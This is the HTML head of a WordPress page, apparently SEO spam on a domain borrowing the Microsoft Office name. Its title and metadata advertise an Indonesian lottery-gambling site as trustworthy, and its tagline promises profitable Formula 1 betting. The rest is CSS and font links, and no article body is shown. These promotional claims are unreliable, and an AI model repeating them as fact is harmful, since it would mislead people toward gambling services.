

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/
body_size: 24271
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Sanggau</title>
	<meta name="description" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Sanggau" />
	<link rel="canonical" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Sanggau" />
	<meta property="og:description" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Sanggau" />
	<meta property="og:url" content="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/" />
	<meta property="og:site_name" content="Microsoftofficeonlinenow" />
	<meta property="article:published_time" content="2023-05-26T22:32:10+00:00" />
	<meta property="og:image" content="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Sanggau" />
	<meta name="twitter:description" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Sanggau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/#article","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/"},"author":{"name":"admin","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"headline":"Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Sanggau","datePublished":"2023-05-26T22:32:10+00:00","mainEntityOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/"},"wordCount":2033,"commentCount":0,"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/","url":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/","name":"Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Sanggau","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/#website"},"primaryImageOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/#primaryimage"},"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-05-26T22:32:10+00:00","author":{"@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"description":"Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Sanggau","breadcrumb":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/#primaryimage","url":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microsoftofficeonlinenow.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Sanggau"}]},{"@type":"WebSite","@id":"https://microsoftofficeonlinenow.com/#website","url":"https://microsoftofficeonlinenow.com/","name":"Microsoftofficeonlinenow","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microsoftofficeonlinenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://microsoftofficeonlinenow.com"],"url":"https://microsoftofficeonlinenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Microsoftofficeonlinenow &raquo; Feed" href="https://microsoftofficeonlinenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7